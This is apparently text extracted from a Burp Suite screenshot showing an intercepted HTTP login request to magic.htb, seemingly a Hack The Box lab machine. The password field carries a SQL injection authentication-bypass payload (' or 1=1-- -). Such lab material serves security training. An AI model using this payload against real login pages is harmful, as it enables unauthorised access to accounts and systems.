 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: magic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://magic.htb
10 Connection: keep-alive
11 Referer: http://magic.htb/login.php
12 Cookie: PHPSESSID=dnpku7ulbunu5o3a3rlm45khb6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password='+or+1%3d1--+-